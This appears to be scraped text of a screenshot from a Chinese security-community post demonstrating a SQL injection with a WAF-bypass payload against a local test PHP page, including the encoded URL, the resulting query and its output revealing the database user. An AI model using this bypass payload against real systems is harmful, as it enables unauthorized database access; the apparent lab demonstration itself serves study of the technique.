 192.168.44.132/mysql.php?id=-1%20union%23!@%23$%%5e%26%2a()%60~%0a/*!12345select+1,user(),3%23!@%23$%%5e%26%2a()%60~%0afrOm*/dual%20#bypass
Outlook ABYS 企业oa 百度 必应 Astral twitter GitHub feedly 乌云 Google 翻译 有道云 在线工具 md5在线 Port Scanner 同IP网站查询,C段... 在线旁站 先知社
Notice: Use of undefined constant username – assumed 'username' in C:\WWW\mysql.php on line 19
Notice: Undefined index: username in C:\WWW\mysql.php on line 19
Notice: Use of undefined constant id – assumed 'id' in C:\WWW\mysql.php on line 33
select * from admin where id = –1 union#!@#$%^&*()`~ /*!12345select 1,user(),3#!@#$%^&*()`~ frOm*/dual
root@localhost
先知社区